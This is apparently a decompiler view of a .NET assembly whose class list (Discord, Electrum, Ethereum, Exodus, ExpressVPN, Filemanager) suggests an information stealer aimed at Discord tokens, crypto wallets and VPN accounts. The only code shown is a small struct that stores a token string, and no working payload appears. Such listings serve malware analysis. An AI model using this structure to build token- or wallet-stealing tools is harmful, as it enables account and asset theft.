 Assembly Explorer
Discord @02000050
Base Type and Interfaces
Derived Types
Discord() : void @060000D9
Run(string) : Task @060000D8
DiscordAccountFormat @0200005D
Base Type and Interfaces
Derived Types
DiscordAccountFormat(string) : void @060000FC
Token : string @0400014C
dst @02000052
Electrum @02000046
Ethereum @02000047
Exodus @02000048
ExpressVPN @0200009E
Filemanager @02000068
DiscordAccountFormat
1 using System;
2
3 namespace SHARP
4 {
5 // Token: 0x0200005D RID: 93
6 internal struct DiscordAccountFormat
7 {
8 // Token: 0x060000FC RID: 252 RVA: 0x0000258A File Offset: 0x0000078A
9 internal DiscordAccountFormat(string token)
10 {
11 this.Token = token;
12 }
13
14 // Token: 0x0400014C RID: 332
15 internal readonly string Token;
16 }
17 }
18